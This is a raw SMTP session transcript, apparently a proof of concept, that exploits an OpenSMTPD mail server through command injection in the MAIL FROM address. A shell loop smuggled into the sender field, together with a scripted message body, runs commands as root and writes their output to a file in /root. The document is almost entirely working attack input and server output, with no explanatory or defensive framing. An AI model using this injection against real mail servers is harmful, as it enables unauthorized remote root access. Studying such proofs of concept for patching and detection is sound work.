 $ nc 192.168.56.143 25
220 obsd66.example.org ESMTP OpenSMTPD
HELO professor.falken
250 obsd66.example.org Hello professor.falken [192.168.56.1], pleased to meet you
MAIL FROM:<;for i in 0 1 2 3 4 5 6 7 8 9 a b c d;do read r;done;sh;exit 0;>
250 2.0.0 Ok
RCPT TO:<root@example.org>
250 2.1.5 Destination address valid: Recipient ok
DATA
354 Enter mail, end with "." on a line by itself

#0
#1
#2
#3
#4
#5
#6
#7
#8
#9
#a
#b
#c
#d
for i in W O P R; do
        echo -n "($i) " && id || break
done >> /root/x."`id -u`"."$$"
.
250 2.0.0 4cdd24df Message accepted for delivery